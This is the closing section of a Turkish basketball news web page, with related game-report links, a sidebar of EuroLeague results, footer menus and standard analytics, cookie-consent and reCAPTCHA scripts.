                <div class="td-module-thumb"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" class="td-image-wrap" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w"   alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Pinar-Karsiyaka-vs-Darussafaka-Tekfen-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Pınar Karşıyaka vs Darüşşafaka Tekfen" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/pinar-karsiyaka-darussafaka-tekfen-karsisinda-rahat-galibiyet-aldi" rel="bookmark" title="Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı">Pınar Karşıyaka, Darüşşafaka Tekfen karşısında rahat galibiyet aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" class="td-image-wrap" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w"   alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/Afyon-Belediyespor-Kulubu-vs-Turk-Telekom-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Afyon Belediyespor Kulübü vs Türk Telekom" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turk-telekom-afyon-belediyesporu-kendi-evinde-yikti-ozet" rel="bookmark" title="Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)">Türk Telekom, Afyon Belediyespor&#8217;u kendi evinde yıktı (ÖZET)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_665" data-td_block_id="tdi_4_665"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_665" data-td_block_id="tdi_4_665"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696cd196b975c
    -->

    <script type="cf3fef9a2fdb2046db948783-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="cf3fef9a2fdb2046db948783-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="cf3fef9a2fdb2046db948783-text/javascript">
    
</script>

			
				<script type="cf3fef9a2fdb2046db948783-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-cf3fef9a2fdb2046db948783-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf3fef9a2fdb2046db948783-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Du9vR_jftHIJmJyPk5sDCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739229095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>